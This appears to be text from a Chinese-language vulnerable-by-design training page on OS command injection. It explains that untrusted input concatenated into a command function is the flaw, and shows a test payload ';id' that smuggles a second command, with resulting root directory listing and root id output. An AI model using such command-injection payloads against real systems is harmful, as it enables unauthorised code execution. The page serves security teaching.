 ;id
提交
对不可信的数据直接拼接到命令执行函数中导致漏洞 这里模拟列出当前目录文件操作。 测试payload: payload1: payload2: ;id
drwxr-xr-x   2 root root 4.0K Dec 28  2016 boot
drwxr-xr-x   5 root root  340 Oct 27 08:33 dev
drwxr-xr-x   1 root root 4.0K Oct 27 08:33 etc
drwxr-xr-x   2 root root 4.0K Dec 28  2016 home
drwxr-xr-x   1 root root 4.0K Jan 17  2017 lib
drwxr-xr-x   2 root root 4.0K Jan 16  2017 lib64
drwxr-xr-x   2 root root 4.0K Jan 16  2017 media
drwxr-xr-x   2 root root 4.0K Jan 16  2017 mnt
drwxr-xr-x   2 root root 4.0K Jan 16  2017 opt
dr-xr-xr-x 189 root root    0 Oct 27 08:33 proc
drwx------   1 root root 4.0K Oct 27 08:54 root
drwxr-xr-x   3 root root 4.0K Jan 16  2017 run
drwxr-xr-x   2 root root 4.0K Jan 16  2017 sbin
drwxr-xr-x   2 root root 4.0K Jan 16  2017 srv
dr-xr-xr-x  13 root root    0 Oct 27 08:33 sys
drwxrwxrwt   1 root root 4.0K Oct 27 08:54 tmp
drwxr-xr-x   1 root root 4.0K Jan 17  2017 usr
drwxr-xr-x   1 root root 4.0K Jan 17  2017 var
uid=0(root) gid=0(root) groups=0(root)
OS命令执行
OS命令执行漏洞修复